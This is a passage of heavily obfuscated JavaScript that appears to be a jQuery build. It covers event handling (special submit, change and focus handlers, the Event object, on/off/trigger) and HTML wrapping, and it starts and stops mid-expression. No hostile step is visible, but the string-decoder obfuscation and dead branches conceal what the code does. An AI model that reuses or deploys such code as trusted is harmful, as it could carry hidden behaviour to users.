_0x129714[_0x1792a4(0x3ce,'eWo5')](_0x38c31e,_0x27d20a);}};if(_0x129714[_0x39f2f5(0xa9f,'Pubx')]===_0x129714[_0x39f2f5(0xe54,'D%55')]){if(_0xf97e28){var _0x5aa58b=_0x1d80bb['length'];!function _0x2b3833(_0x456888){var _0x38a130=_0x39f2f5,_0x1c999d={'YFtsl':'function','EYLgD':_0x7e59ee[_0x38a130(0x1681,'KN9P')],'SoVzG':function(_0x3cf9d5,_0x5c9830){var _0x5ecbbf=_0x38a130;return _0x7e59ee[_0x5ecbbf(0xdf8,'gzoj')](_0x3cf9d5,_0x5c9830);}};_0x3ec934['each'](_0x456888,function(_0xd7b34f,_0x10d4fb){var _0x36d6c9=_0x38a130,_0x2e13ec=_0x22dfe1[_0x36d6c9(0x1134,'1gi!')](_0x10d4fb);_0x1c999d['YFtsl']===_0x2e13ec?_0x21dbaf['unique']&&_0x39ca4f[_0x36d6c9(0xf30,'KN9P')](_0x10d4fb)||_0x263f5b['push'](_0x10d4fb):_0x10d4fb&&_0x10d4fb['length']&&_0x1c999d[_0x36d6c9(0xb00,'LGss')]!==_0x2e13ec&&_0x1c999d[_0x36d6c9(0xf51,'C*bR')](_0x2b3833,_0x10d4fb);});}(arguments),_0x1b6bc4?_0x208992=_0xbce82e[_0x39f2f5(0x8f9,'8Y1r')]:_0x58c0d5&&(_0x2bdc31=_0x5aa58b,_0x7e59ee[_0x39f2f5(0x9ab,')cJj')](_0x46eb15,_0x1d921c));}return this;}else return _0x129714[_0x39f2f5(0xb03,')cJj')](this,_0xff4938())&&this[_0x39f2f5(0x589,'&XYi')]?(this[_0x39f2f5(0x10d,'!b6*')](),!0x1):void 0x0;},'delegateType':_0x129714[_0x345625(0x1159,'5B1u')]},'click':{'trigger':function(){var _0x2ac912=_0x345625;if(_0x129714[_0x2ac912(0x11b6,'&UV9')]!==_0x129714['XYFny'])return _0x140e2b[_0x2ac912(0x1bc,'Twr^')](this,_0x2ac912(0x371,'WG5o'))&&_0x129714[_0x2ac912(0xf70,'KN9P')]===this[_0x2ac912(0x934,'8Y1r')]&&this[_0x2ac912(0x1883,'LviT')]?(this[_0x2ac912(0xc10,'1gi!')](),!0x1):void 0x0;else this[_0x2ac912(0x6c8,'02J8')]=_0x542681,this[_0x2ac912(0xedc,'!b6*')]=_0x1a16ca,this[_0x2ac912(0x423,'7rpC')]=_0x129714[_0x2ac912(0x1597,'fqy4')](_0x1f8554,_0x2ac912(0x1185,'a!$E')),this[_0x2ac912(0x14d3,'fqy4')]=_0x554fd1,this[_0x2ac912(0x10f1,'COru')]=this[_0x2ac912(0x1211,'0[zQ')]=this[_0x2ac912(0x831,'9QTx')](),this['end']=_0x1b1dd2,this[_0x2ac912(0x34e,'I$yS')]=_0x3494a8||(_0xbddbd[_0x2ac912(0xb05,'Vy]c')][_0x4c8d45]?'':'px');},'_default':function(_0x16c7cc){var _0xcb068f=_0x345625;if(_0x129714[_0xcb068f(0xecf,'Twr^')](_0x129714['PnDlq'],_0x129714['PnDlq']))return _0x140e2b['nodeName'](_0x16c7cc[_0xcb068f(0x37f,'6fpa')],'a');else{var _0x5bbef5={'kVcBD':function(_0x21ce79,_0x3ccb55){return _0x129714['cdVLs'](_0x21ce79,_0x3ccb55);}},_0x4e7204=_0x1eeb35[_0xcb068f(0x11c3,'#22!')](_0xfb8b5c);return this[_0xcb068f(0x16f6,'xwD]')](function(_0x2c8d4b){var _0x444142=_0xcb068f;_0x5bbef5[_0x444142(0x5e8,'#22!')](_0x482ea1,this)['wrapAll'](_0x4e7204?_0x7dfdee['call'](this,_0x2c8d4b):_0x5055ca);});}}},'beforeunload':{'postDispatch':function(_0x45186d){var _0x4aa939=_0x345625;if(_0x129714['cnuxV'](_0x129714[_0x4aa939(0xbd8,'Vy]c')],_0x129714[_0x4aa939(0xc57,'88eA')]))void 0x0!==_0x45186d[_0x4aa939(0xa35,'fqy4')]&&_0x45186d[_0x4aa939(0x681,'ojMj')]&&(_0x45186d[_0x4aa939(0xb6a,'nzsq')][_0x4aa939(0x155,'WG5o')]=_0x45186d[_0x4aa939(0xa91,'9dSh')]);else return _0x2ab23f['dir'](_0x5466aa,'parentNode',_0x347e59);}}},'simulate':function(_0xbaa5f4,_0x12118b,_0x2339e2,_0x49ce4a){var _0x45bb66=_0x345625,_0x35c674=_0x140e2b[_0x45bb66(0x1705,'9dSh')](new _0x140e2b['Event'](),_0x2339e2,{'type':_0xbaa5f4,'isSimulated':!0x0,'originalEvent':{}});_0x49ce4a?_0x140e2b['event'][_0x45bb66(0x1602,'8Y1r')](_0x35c674,null,_0x12118b):_0x140e2b[_0x45bb66(0x17d0,'2RSj')][_0x45bb66(0xc20,'I$yS')][_0x45bb66(0xb8e,'8Y1r')](_0x12118b,_0x35c674),_0x35c674[_0x45bb66(0xf72,'8Y1r')]()&&_0x2339e2[_0x45bb66(0x1830,'#22!')]();}},_0x140e2b[_0x345625(0xa16,'D%55')]=_0x3814bd[_0x345625(0x9b6,'88eA')]?function(_0x1260c5,_0x2c6850,_0xabbeb4){var _0x30568e=_0x345625;_0x1260c5[_0x30568e(0xdea,'l$V6')]&&_0x1260c5[_0x30568e(0x4e6,'2RSj')](_0x2c6850,_0xabbeb4,!0x1);}:function(_0x10329f,_0x145e9e,_0x4794db){var _0x1c9509=_0x345625,_0x3d13f0=_0x129714['CIrVs']('on',_0x145e9e);_0x10329f[_0x1c9509(0x11eb,'ojMj')]&&(_0x129714[_0x1c9509(0xb45,'qP9#')](typeof _0x10329f[_0x3d13f0],_0x1d6dfd)&&(_0x10329f[_0x3d13f0]=null),_0x10329f[_0x1c9509(0x3be,'8Y1r')](_0x3d13f0,_0x4794db));},_0x140e2b[_0x345625(0x182f,'LviT')]=function(_0x10c333,_0x5aa6d4){var _0x20da1b=_0x345625;if(_0x129714[_0x20da1b(0x14d6,'C*bR')](_0x20da1b(0x1b6,'Vy]c'),_0x129714['UwSyo'])){var _0x2338a4=_0x5c8662();if(null!=_0x2338a4)return _0x2338a4?void delete this[_0x20da1b(0x150b,'Pubx')]:(this[_0x20da1b(0xb99,'WG5o')]=_0x37693c)['apply'](this,arguments);}else return _0x129714[_0x20da1b(0xf0,'C*bR')](this,_0x140e2b['Event'])?(_0x10c333&&_0x10c333[_0x20da1b(0x715,'!b6*')]?(this['originalEvent']=_0x10c333,this['type']=_0x10c333[_0x20da1b(0x609,'fqy4')],this[_0x20da1b(0x1706,'02J8')]=_0x10c333[_0x20da1b(0xe9,'ojMj')]||_0x129714[_0x20da1b(0x154f,'qP9#')](void 0x0,_0x10c333[_0x20da1b(0x1501,'@JB2')])&&_0x129714[_0x20da1b(0x327,'5B1u')](_0x10c333[_0x20da1b(0x11f6,'jkho')],!0x1)?_0xa02b7:_0x423370):this[_0x20da1b(0xfe1,'a6(v')]=_0x10c333,_0x5aa6d4&&_0x140e2b[_0x20da1b(0x12a5,'IDVZ')](this,_0x5aa6d4),this[_0x20da1b(0x30b,'qP9#')]=_0x10c333&&_0x10c333['timeStamp']||_0x140e2b[_0x20da1b(0x1588,'a!$E')](),void(this[_0x140e2b['expando']]=!0x0)):new _0x140e2b['Event'](_0x10c333,_0x5aa6d4);},_0x140e2b[_0x345625(0xce4,'a!$E')][_0x345625(0x1474,'KN9P')]={'isDefaultPrevented':_0x423370,'isPropagationStopped':_0x423370,'isImmediatePropagationStopped':_0x423370,'preventDefault':function(){var _0x305ff7=_0x345625,_0x8f4e78={'qVoNO':function(_0x53b1b7,_0x1a58e9,_0x1b72bf){var _0x489fad=_0x50dd;return _0x129714[_0x489fad(0x12d0,'7rpC')](_0x53b1b7,_0x1a58e9,_0x1b72bf);}};if(_0x129714[_0x305ff7(0xb9a,'5YO]')](_0x129714['BXgad'],_0x129714['LwWhM']))return _0x8f4e78[_0x305ff7(0x1041,'8Y1r')](_0x244afa,this,!0x0);else{var _0x372670=this['originalEvent'];this['isDefaultPrevented']=_0xa02b7,_0x372670&&(_0x372670[_0x305ff7(0x3bc,'8Y1r')]?_0x372670[_0x305ff7(0x655,'D%55')]():_0x372670['returnValue']=!0x1);}},'stopPropagation':function(){var _0x471e7b=_0x345625,_0x3caecb=this[_0x471e7b(0x393,'Pubx')];this[_0x471e7b(0x169a,'eWo5')]=_0xa02b7,_0x3caecb&&(_0x3caecb[_0x471e7b(0x3c0,'8B*s')]&&_0x3caecb['stopPropagation'](),_0x3caecb[_0x471e7b(0xca1,'#22!')]=!0x0);},'stopImmediatePropagation':function(){var _0x411b5f=_0x345625,_0xc52d50=this[_0x411b5f(0xad7,'@JB2')];this[_0x411b5f(0x47e,')cJj')]=_0xa02b7,_0xc52d50&&_0xc52d50[_0x411b5f(0x891,')cJj')]&&_0xc52d50[_0x411b5f(0x986,'COru')](),this[_0x411b5f(0x11f,'02J8')]();}},_0x140e2b[_0x345625(0x13a6,'9QTx')]({'mouseenter':_0x129714[_0x345625(0xdff,'FToV')],'mouseleave':_0x129714[_0x345625(0x1127,'ojMj')],'pointerenter':_0x129714['KWCtv'],'pointerleave':_0x129714['RLTQy']},function(_0x5ae58b,_0x52a563){var _0x1be1d5=_0x345625;_0x140e2b[_0x1be1d5(0x861,'LGss')][_0x1be1d5(0x102b,'8Y1r')][_0x5ae58b]={'delegateType':_0x52a563,'bindType':_0x52a563,'handle':function(_0x1c4e2d){var _0x20d355=_0x1be1d5,_0xdd9af,_0x231323=this,_0x2139f0=_0x1c4e2d[_0x20d355(0x1833,'*Vr2')],_0x573b4c=_0x1c4e2d[_0x20d355(0xde5,'1gi!')];return(!_0x2139f0||_0x2139f0!==_0x231323&&!_0x140e2b[_0x20d355(0x735,'p1SO')](_0x231323,_0x2139f0))&&(_0x1c4e2d[_0x20d355(0xbee,'&XYi')]=_0x573b4c[_0x20d355(0x33a,'PtVF')],_0xdd9af=_0x573b4c['handler']['apply'](this,arguments),_0x1c4e2d[_0x20d355(0x10ed,'9dSh')]=_0x52a563),_0xdd9af;}};}),_0x3ba33b['submitBubbles']||(_0x140e2b['event']['special']['submit']={'setup':function(){var _0x4a9481=_0x345625;return _0x140e2b['nodeName'](this,_0x4a9481(0xce8,'PtVF'))?!0x1:void _0x140e2b[_0x4a9481(0xa32,'xwD]')]['add'](this,_0x129714[_0x4a9481(0x184c,'LGss')],function(_0x2738c1){var _0x52f46a=_0x4a9481,_0xc8ed93=_0x2738c1['target'],_0x2b4153=_0x140e2b[_0x52f46a(0x69a,'gzoj')](_0xc8ed93,_0x129714[_0x52f46a(0x242,'ZY%5')])||_0x140e2b[_0x52f46a(0x1702,'IDVZ')](_0xc8ed93,_0x129714['BWsxL'])?_0xc8ed93[_0x52f46a(0xd87,'gzoj')]:void 0x0;_0x2b4153&&!_0x140e2b[_0x52f46a(0x31c,'gzoj')](_0x2b4153,_0x129714[_0x52f46a(0x164e,'ojMj')])&&(_0x140e2b['event'][_0x52f46a(0x839,'@JB2')](_0x2b4153,_0x129714['IsgKi'],function(_0x99ce13){var _0x305906=_0x52f46a;_0x99ce13[_0x305906(0x318,')cZ)')]=!0x0;}),_0x140e2b[_0x52f46a(0x183f,'a!$E')](_0x2b4153,_0x129714['fEySV'],!0x0));});},'postDispatch':function(_0x12ce54){var _0x579755=_0x345625;_0x12ce54['_submit_bubble']&&(delete _0x12ce54['_submit_bubble'],this[_0x579755(0x1475,'jkho')]&&!_0x12ce54[_0x579755(0x1781,'l$V6')]&&_0x140e2b[_0x579755(0x219,'ojMj')][_0x579755(0xc96,'LGss')](_0x129714[_0x579755(0x153b,'&XYi')],this[_0x579755(0x139f,'2RSj')],_0x12ce54,!0x0));},'teardown':function(){var _0x3e8a01=_0x345625,_0x3e6e5a={'cnPXF':function(_0x103461,_0x27100f,_0x4dd47e,_0x301ee7){var _0x88d827=_0x50dd;return _0x129714[_0x88d827(0x345,')cJj')](_0x103461,_0x27100f,_0x4dd47e,_0x301ee7);}};return _0x129714[_0x3e8a01(0x84f,'UL9B')]===_0x129714['IOThq']?_0x3e6e5a[_0x3e8a01(0x6f6,')cJj')](_0x571073,_0x445583,_0x28b5ae,!0x0):_0x140e2b['nodeName'](this,_0x3e8a01(0x15af,'7rpC'))?!0x1:void _0x140e2b['event']['remove'](this,_0x129714[_0x3e8a01(0x16f0,'gzoj')]);}}),_0x3ba33b[_0x345625(0xc1f,'D%55')]||(_0x140e2b[_0x345625(0x17d0,'2RSj')]['special'][_0x345625(0x185d,'9dSh')]={'setup':function(){var _0x1c7a90=_0x345625,_0x475d00={'rBcxf':_0x1c7a90(0x8e9,'&UV9')};if(_0x129714[_0x1c7a90(0x13bf,'88eA')]('jCfHW',_0x1c7a90(0xc91,'IDVZ'))){_0x54f744={};while(_0x480962=_0x242167[_0x1c7a90(0x1228,'FToV')](_0xfae505))_0x1b1d79[_0x8e2d9a[0x1]['toLowerCase']()]=_0x139811[0x2];}else return _0x507a82['test'](this[_0x1c7a90(0x64e,'@JB2')])?((_0x129714[_0x1c7a90(0x10ba,'D%55')](_0x129714['dQgur'],this[_0x1c7a90(0xbdd,'8B*s')])||_0x129714[_0x1c7a90(0x1b8,'*Vr2')](_0x129714[_0x1c7a90(0x401,'&UV9')],this['type']))&&(_0x140e2b['event']['add'](this,_0x129714[_0x1c7a90(0x14e0,'D%55')],function(_0x4f213a){var _0x2e2feb=_0x1c7a90;if(_0x129714['sUvXS']('nJOwE',_0x129714[_0x2e2feb(0x6df,'KN9P')]))_0x129714[_0x2e2feb(0xcf5,'@JB2')]===_0x4f213a[_0x2e2feb(0x126f,'ZY%5')][_0x2e2feb(0x859,'PtVF')]&&(this[_0x2e2feb(0xb2c,'02J8')]=!0x0);else{var _0x73e5c3=_0x4b4718[_0x2e2feb(0x48e,'9dSh')];while(_0x73e5c3--)if(!_0xe21d70[_0x73e5c3](_0x1d7f80,_0x439842,_0x165dcd))return!0x1;return!0x0;}}),_0x140e2b[_0x1c7a90(0xa32,'xwD]')][_0x1c7a90(0x17a4,'I$yS')](this,_0x1c7a90(0x100,'8Y1r'),function(_0x312fb4){var _0x1bc74c=_0x1c7a90;_0x129714[_0x1bc74c(0x17a9,'9dSh')]('WhDUY',_0x129714[_0x1bc74c(0x15a7,'eWo5')])?(_0x3dbf41['unqueued']--,_0x30cd56[_0x1bc74c(0x5a0,'9QTx')](_0x2e3a19,'fx')[_0x1bc74c(0x832,'!b6*')]||_0x4e925f['empty']['fire']()):(this['_just_changed']&&!_0x312fb4[_0x1bc74c(0xf63,'*Vr2')]&&(this[_0x1bc74c(0x1834,'FToV')]=!0x1),_0x140e2b[_0x1bc74c(0x12db,'eWo5')][_0x1bc74c(0x1433,'rzfW')](_0x129714['QTGOb'],this,_0x312fb4,!0x0));})),!0x1):void _0x140e2b[_0x1c7a90(0x1406,'7rpC')][_0x1c7a90(0x172e,')cZ)')](this,_0x129714[_0x1c7a90(0xbeb,'PtVF')],function(_0x5c0963){var _0x54ddd3=_0x1c7a90,_0x2da2f6=_0x5c0963[_0x54ddd3(0x86c,'9QTx')];_0x507a82['test'](_0x2da2f6[_0x54ddd3(0x1520,'KN9P')])&&!_0x140e2b[_0x54ddd3(0x8ab,'p1SO')](_0x2da2f6,_0x129714[_0x54ddd3(0x156c,'l$V6')])&&(_0x140e2b[_0x54ddd3(0x1190,'9QTx')][_0x54ddd3(0x129e,'5YO]')](_0x2da2f6,_0x129714[_0x54ddd3(0x14f7,'*Vr2')],function(_0x2abf75){var _0x262f82=_0x54ddd3;!this[_0x262f82(0x15d5,'WG5o')]||_0x2abf75['isSimulated']||_0x2abf75['isTrigger']||_0x140e2b[_0x262f82(0x51c,'a!$E')]['simulate'](_0x475d00[_0x262f82(0x151f,'&UV9')],this[_0x262f82(0x80f,'8B*s')],_0x2abf75,!0x0);}),_0x140e2b[_0x54ddd3(0xb6d,'C*bR')](_0x2da2f6,_0x129714[_0x54ddd3(0xa30,'LviT')],!0x0));});},'handle':function(_0x196dfc){var _0x8c64fa=_0x345625;if(_0x129714[_0x8c64fa(0x796,'*Vr2')](_0x129714['RojPD'],_0x129714[_0x8c64fa(0x143c,'LviT')]))return!0x0;else{var _0x26cece=_0x196dfc[_0x8c64fa(0x4de,'fqy4')];return _0x129714[_0x8c64fa(0xe15,'5YO]')](this,_0x26cece)||_0x196dfc[_0x8c64fa(0x447,'Vy]c')]||_0x196dfc['isTrigger']||_0x129714['CiQWX'](_0x8c64fa(0x13c1,'9QTx'),_0x26cece[_0x8c64fa(0x5db,'ZY%5')])&&_0x129714['dQgur']!==_0x26cece[_0x8c64fa(0x5db,'ZY%5')]?_0x196dfc['handleObj']['handler'][_0x8c64fa(0x1166,'9dSh')](this,arguments):void 0x0;}},'teardown':function(){var _0x577324=_0x345625;return _0x140e2b[_0x577324(0x437,'@JB2')][_0x577324(0xa9d,'a6(v')](this,_0x129714[_0x577324(0x79b,'I$yS')]),!_0x507a82[_0x577324(0x15e0,'p1SO')](this['nodeName']);}}),_0x3ba33b['focusinBubbles']||_0x140e2b['each']({'focus':_0x129714[_0x345625(0x1266,')cJj')],'blur':_0x345625(0x547,'C*bR')},function(_0x390af8,_0x1ae786){var _0x6f0c0d=_0x345625,_0x358022={'QQFJP':function(_0xdfa665,_0x1db6fd){return _0x129714['DXYtF'](_0xdfa665,_0x1db6fd);},'fDNRa':function(_0x490b96,_0x4a212e){var _0x51fd2d=_0x50dd;return _0x129714[_0x51fd2d(0x743,'88eA')](_0x490b96,_0x4a212e);}},_0x5a65cf=function(_0x1af370){var _0x5ad384=_0x50dd;if(_0x358022[_0x5ad384(0x13e7,'COru')](_0x5ad384(0x690,'Vy]c'),_0x5ad384(0xc62,'ojMj')))return this[_0x5ad384(0x17db,'l$V6')](arguments,function(_0x34b728){var _0x2b194b=_0x5ad384;this[_0x2b194b(0x7ac,'7rpC')]&&this[_0x2b194b(0x15d5,'WG5o')][_0x2b194b(0x177c,'8Y1r')](_0x34b728,this);});else _0x140e2b[_0x5ad384(0x219,'ojMj')][_0x5ad384(0x10ca,'Twr^')](_0x1ae786,_0x1af370[_0x5ad384(0x1651,')cJj')],_0x140e2b[_0x5ad384(0x12db,'eWo5')]['fix'](_0x1af370),!0x0);};_0x140e2b[_0x6f0c0d(0xd7b,'nzsq')]['special'][_0x1ae786]={'setup':function(){var _0x3711c7=_0x6f0c0d,_0x330682=this['ownerDocument']||this,_0x360514=_0x140e2b[_0x3711c7(0x744,'qP9#')](_0x330682,_0x1ae786);_0x360514||_0x330682['addEventListener'](_0x390af8,_0x5a65cf,!0x0),_0x140e2b[_0x3711c7(0x156,'D%55')](_0x330682,_0x1ae786,_0x129714[_0x3711c7(0x6b1,'Twr^')](_0x129714['MBxwG'](_0x360514,0x0),0x1));},'teardown':function(){var _0xbcd546=_0x6f0c0d,_0x3c9789=this[_0xbcd546(0x540,'9QTx')]||this,_0x21d2ce=_0x358022['fDNRa'](_0x140e2b[_0xbcd546(0x1629,'1gi!')](_0x3c9789,_0x1ae786),0x1);_0x21d2ce?_0x140e2b[_0xbcd546(0xeb2,'Pubx')](_0x3c9789,_0x1ae786,_0x21d2ce):(_0x3c9789[_0xbcd546(0x7d6,'1gi!')](_0x390af8,_0x5a65cf,!0x0),_0x140e2b[_0xbcd546(0x1277,'a6(v')](_0x3c9789,_0x1ae786));}};}),_0x140e2b['fn'][_0x345625(0x13e3,'l$V6')]({'on':function(_0xc35a2e,_0x1bf27d,_0x1c0da5,_0x18bcd9,_0x18711f){var _0x3b9687=_0x345625,_0x384446={'UiTkS':function(_0x2502cd,_0x140bb8){return _0x129714['dQBrK'](_0x2502cd,_0x140bb8);},'PtxUn':function(_0x5b6d1a){return _0x129714['JxjpJ'](_0x5b6d1a);}},_0x13baea,_0x16a3db;if(_0x129714[_0x3b9687(0xbd1,'a6(v')](_0x3b9687(0x154b,'8Y1r'),typeof _0xc35a2e)){if(_0x129714[_0x3b9687(0xd0b,'#22!')](_0x3b9687(0x335,'FToV'),_0x3b9687(0x38e,')cJj'))){_0x129714[_0x3b9687(0x15c,'8Y1r')](_0x129714[_0x3b9687(0x1727,'*Vr2')],typeof _0x1bf27d)&&(_0x1c0da5=_0x129714[_0x3b9687(0x511,'UL9B')](_0x1c0da5,_0x1bf27d),_0x1bf27d=void 0x0);for(_0x13baea in _0xc35a2e)this['on'](_0x13baea,_0x1bf27d,_0x1c0da5,_0xc35a2e[_0x13baea],_0x18711f);return this;}else{for(var _0x45ea8b=0x1;_0x384446[_0x3b9687(0xd62,'02J8')](_0x95cd2d,_0x45ea8b);_0x45ea8b+=0x2)_0xc780c3[_0x3b9687(0xe48,'6fpa')](_0x45ea8b);return _0x5d3c40;}}if(_0x129714[_0x3b9687(0x50f,'UL9B')](null,_0x1c0da5)&&null==_0x18bcd9?(_0x18bcd9=_0x1bf27d,_0x1c0da5=_0x1bf27d=void 0x0):null==_0x18bcd9&&(_0x129714[_0x3b9687(0x102e,'88eA')]==typeof _0x1bf27d?(_0x18bcd9=_0x1c0da5,_0x1c0da5=void 0x0):(_0x18bcd9=_0x1c0da5,_0x1c0da5=_0x1bf27d,_0x1bf27d=void 0x0)),_0x129714[_0x3b9687(0x2ec,'#22!')](_0x18bcd9,!0x1))_0x18bcd9=_0x423370;else{if(!_0x18bcd9)return this;}return _0x129714[_0x3b9687(0x1677,'LviT')](0x1,_0x18711f)&&(_0x16a3db=_0x18bcd9,_0x18bcd9=function(_0xe8ab55){var _0x3cd347=_0x3b9687;return _0x384446[_0x3cd347(0x149a,'a6(v')](_0x140e2b)[_0x3cd347(0x1542,'a6(v')](_0xe8ab55),_0x16a3db[_0x3cd347(0x134c,'6fpa')](this,arguments);},_0x18bcd9['guid']=_0x16a3db[_0x3b9687(0xb83,'Pubx')]||(_0x16a3db[_0x3b9687(0xea5,'@JB2')]=_0x140e2b[_0x3b9687(0x670,'IDVZ')]++)),this[_0x3b9687(0xe2e,'COru')](function(){var _0x4075a6=_0x3b9687;_0x140e2b[_0x4075a6(0xed9,'PtVF')]['add'](this,_0xc35a2e,_0x18bcd9,_0x1c0da5,_0x1bf27d);});},'one':function(_0x438634,_0x3f27e7,_0x1d8798,_0x244b3b){return this['on'](_0x438634,_0x3f27e7,_0x1d8798,_0x244b3b,0x1);},'off':function(_0x2919c5,_0x3d9099,_0x255c78){var _0xa29f1e=_0x345625;if(_0x129714[_0xa29f1e(0x1438,'D%55')](_0xa29f1e(0xaa6,'xwD]'),_0x129714['SMWlu'])){if(_0x129714[_0xa29f1e(0x42f,'LGss')](0x1,this[_0xa29f1e(0x54a,'9dSh')])||0xb===this[_0xa29f1e(0x1612,'UL9B')]||_0x129714[_0xa29f1e(0x16e9,'rzfW')](0x9,this[_0xa29f1e(0x4d2,'@JB2')])){var _0x35c5f1=_0x4799ec(this,_0x5c4e50);_0x35c5f1[_0xa29f1e(0x181a,'a6(v')](_0x3fb2f1,_0x35c5f1[_0xa29f1e(0xf35,'a!$E')]);}}else{var _0x45a3a9,_0x25e2b0;if(_0x2919c5&&_0x2919c5[_0xa29f1e(0x1805,'COru')]&&_0x2919c5[_0xa29f1e(0xa33,'LviT')])return _0x45a3a9=_0x2919c5['handleObj'],_0x129714['SSMOu'](_0x140e2b,_0x2919c5[_0xa29f1e(0x14fb,'9dSh')])[_0xa29f1e(0x33d,'5YO]')](_0x45a3a9[_0xa29f1e(0x7ce,'@JB2')]?_0x129714[_0xa29f1e(0x1210,'6fpa')](_0x45a3a9[_0xa29f1e(0xb40,'7rpC')],'.')+_0x45a3a9[_0xa29f1e(0xb82,'a!$E')]:_0x45a3a9[_0xa29f1e(0x351,'88eA')],_0x45a3a9[_0xa29f1e(0x48f,'WG5o')],_0x45a3a9[_0xa29f1e(0x9b7,'1gi!')]),this;if(_0x129714[_0xa29f1e(0x1132,'88eA')]==typeof _0x2919c5){if(_0x129714[_0xa29f1e(0x1526,'C*bR')]('vhQtm',_0x129714[_0xa29f1e(0xae3,'&UV9')])){var _0x6b6cf9,_0x212d75=_0x129714['pPRDJ'](_0x1b1312,_0x5c3b5c,null,_0x143947,[]),_0x33461d=_0x1e72c1[_0xa29f1e(0x966,'ojMj')];while(_0x33461d--)(_0x6b6cf9=_0x212d75[_0x33461d])&&(_0x1b942b[_0x33461d]=!(_0x15d822[_0x33461d]=_0x6b6cf9));}else{for(_0x25e2b0 in _0x2919c5)this[_0xa29f1e(0x12e,'UL9B')](_0x25e2b0,_0x3d9099,_0x2919c5[_0x25e2b0]);return this;}}return(_0x129714[_0xa29f1e(0xa6c,'@JB2')](_0x3d9099,!0x1)||_0x129714[_0xa29f1e(0xded,'7rpC')](_0x129714[_0xa29f1e(0x1366,'qP9#')],typeof _0x3d9099))&&(_0x255c78=_0x3d9099,_0x3d9099=void 0x0),_0x255c78===!0x1&&(_0x255c78=_0x423370),this['each'](function(){var _0x2a49b0=_0xa29f1e;_0x140e2b[_0x2a49b0(0x1836,'gzoj')][_0x2a49b0(0x214,'UL9B')](this,_0x2919c5,_0x255c78,_0x3d9099);});}},'trigger':function(_0x514cee,_0x41a158){var _0x3a1085=_0x345625;if(_0x129714[_0x3a1085(0xe56,'&UV9')](_0x3a1085(0xec6,')cJj'),_0x129714['mrvkd'])){var _0x428bc7,_0x24da5e=[],_0x498083=0x0,_0x13cb3c=0x0;if(_0x5188eb=!_0x4e8ee4[_0x3a1085(0x1ac,'KN9P')],_0x471762=!_0x13b3ab[_0x3a1085(0x14dd,'jkho')]&&_0x2f91c1[_0x3a1085(0x4f5,'0[zQ')](0x0),_0x3f8bf1[_0x3a1085(0xe6e,'0[zQ')](_0x1b07e5),_0x342312){while(_0x428bc7=_0x4f1adb[_0x13cb3c++])_0x428bc7===_0x4e84f3[_0x13cb3c]&&(_0x498083=_0x24da5e[_0x3a1085(0x6e6,'I$yS')](_0x13cb3c));while(_0x498083--)_0x24be59[_0x3a1085(0x439,'eWo5')](_0x24da5e[_0x498083],0x1);}return _0x4f355d=null,_0x607f47;}else return this[_0x3a1085(0x153f,'6fpa')](function(){var _0x2d4203=_0x3a1085;_0x140e2b[_0x2d4203(0x1207,'!b6*')][_0x2d4203(0x30f,'2RSj')](_0x514cee,_0x41a158,this);});},'triggerHandler':function(_0x34097c,_0x46050f){var _0x3b8ca8=_0x345625,_0x5481b=this[0x0];return _0x5481b?_0x140e2b[_0x3b8ca8(0x4af,'9dSh')]['trigger'](_0x34097c,_0x46050f,_0x5481b,!0x0):void 0x0;}});function _0x42fee5(_0x56ee91){var _0x570432=_0x345625,_0x456acd={'robWN':_0x570432(0x12a7,'88eA'),'aNCSO':function(_0x332ae9,_0x385947){var _0x4f394a=_0x570432;return _0x129714[_0x4f394a(0x9ed,'PtVF')](_0x332ae9,_0x385947);},'Fxega':function(_0x4a1021,_0x411716){var _0x56b2a6=_0x570432;return _0x129714[_0x56b2a6(0x170e,'eWo5')](_0x4a1021,_0x411716);}};if(_0x129714[_0x570432(0x10b4,'1gi!')](_0x570432(0xc0b,'&UV9'),_0x129714[_0x570432(0x4db,'l$V6')])){var _0x53fbf6=this['offsetParent']||_0x8929d8;while(_0x53fbf6&&!_0x15902a['nodeName'](_0x53fbf6,_0x456acd[_0x570432(0x15b8,'ojMj')])&&_0x456acd['aNCSO']('static',_0x18f6d2['css'](_0x53fbf6,'position')))_0x53fbf6=_0x53fbf6[_0x570432(0x497,'D%55')];return _0x456acd[_0x570432(0x10d4,'WG5o')](_0x53fbf6,_0x229f05);}else{var _0x3f6198=_0x477f1e[_0x570432(0x141a,'C*bR')]('|'),_0x4a6da0=_0x56ee91['createDocumentFragment']();if(_0x4a6da0[_0x570432(0x185b,'#22!')]){while(_0x3f6198[_0x570432(0xbf4,'2RSj')])_0x4a6da0['createElement'](_0x3f6198[_0x570432(0x39e,'a!$E')]());}return _0x4a6da0;}}var _0x477f1e=_0x129714[_0x345625(0x5e0,'C*bR')],_0x30fa31=/ jQuery\d+="(?:null|\d+)"/g,_0x3ec5f2=new RegExp(_0x129714['kJPhT'](_0x129714['QYiaM'](_0x129714['okVmW'],_0x477f1e),_0x129714[_0x345625(0xc0f,'rzfW')]),'i'),_0x31b2da=/^\s+/,_0x270d4e=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,_0xbf528=/<([\w:]+)/,_0xc544fb=/<tbody/i,_0x56093a=/<|&#?\w+;/,_0x359254=/<(?:script|style|link)/i,_0x1e5c03=/checked\s*(?:[^=]|=\s*.checked.)/i,_0x4cb19b=/^$|\/(?:java|ecma)script/i,_0x31fcd8=/^true\/(.*)/,_0x45e52c=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,_0x26ad9b={'option':[0x1,_0x129714['hTQWv'],_0x129714[_0x345625(0xe8a,'&UV9')]],'legend':[0x1,_0x129714[_0x345625(0x14c5,'ojMj')],_0x129714[_0x345625(0xf16,'eWo5')]],'area':[0x1,_0x345625(0x142c,'COru'),_0x129714[_0x345625(0x13e6,'!b6*')]],'param':[0x1,_0x129714['CoKdN'],_0x129714['UaSvR']],'thead':[0x1,'<table>',_0x345625(0x1886,'Vy]c')],'tr':[0x2,_0x345625(0x8c7,'gzoj'),_0x129714[_0x345625(0xd5e,'Vy]c')]],'col':[0x2,_0x129714[_0x345625(0x1760,'jkho')],_0x129714[_0x345625(0x171a,'LGss')]],'td':[0x3,_0x129714[_0x345625(0x5f9,'WG5o')],_0x345625(0x303,'p1SO')],'_default':_0x3ba33b[_0x345625(0x1806,'1gi!')]?[0x0,'','']:[0x1,_0x345625(0x87e,'p1SO'),_0x129714[_0x345625(0x1889,'Vy]c')]]},_0x2a8ee0=_0x129714[_0x345625(0x83a,'UL9B')](_0x42fee5,_0x3814bd),_0x53e51e=_0x2a8ee0[_0x345625(0x1238,'#22!')](_0x3814bd[_0x345625(0xba1,')cJj